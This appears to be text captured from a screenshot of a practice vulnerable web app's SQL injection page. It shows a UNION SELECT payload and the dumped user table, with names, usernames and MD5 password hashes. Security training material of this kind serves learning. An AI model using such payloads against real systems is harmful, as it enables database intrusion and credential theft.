 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select group_concat(user_id,first_name,last_name),group_concat(user,password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f260853678922e03,13378d3533d75ae2c3966d7e0d4fcc69216b,pablo0d107d09f5bbe40cade3de5c71e9e9b7,smithy5f4dcc3b5aa765d61d8327deb882cf99